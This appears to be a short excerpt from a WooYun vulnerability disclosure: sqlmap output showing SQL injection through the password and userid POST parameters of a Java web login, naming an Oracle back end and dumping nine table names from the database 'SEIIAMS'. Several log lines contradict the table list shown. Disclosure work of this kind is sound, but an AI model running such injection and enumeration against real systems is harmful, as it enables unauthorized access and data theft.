 F:\wooyun\sqlmap\sqlmap.exe
[0] place: POST, parameter: password, type: Single quoted string (default)
[1] place: POST, parameter: userid, type: Single quoted string
[q] Quit
> 0
[20:14:40] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[20:14:40] [INFO] fetching tables for database: 'SEIIAMS'
[20:14:40] [INFO] fetching number of tables for database 'SEIIAMS'
[20:14:40] [INFO] resumed: 0
[20:14:40] [WARNING] unable to retrieve the number of tables for database 'SEIIAMS
[20:14:40] [ERROR] unable to retrieve the table names for any database
Database: SEIIAMS
[9 tables]
+-------------------------------+
¦ DataFeedPerformance2 ¦
¦ DataFeedPerformance2_incoming ¦
¦ DataFeedShowtag1 ¦
¦ Organization ¦
¦ Priority ¦
¦ action_element ¦
¦ identification ¦
¦ jiveRoster ¦
¦ translation ¦
+-------------------------------+
[20:14:40] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\ou
[*] shutting down at 20:14:40
www.wooyun.org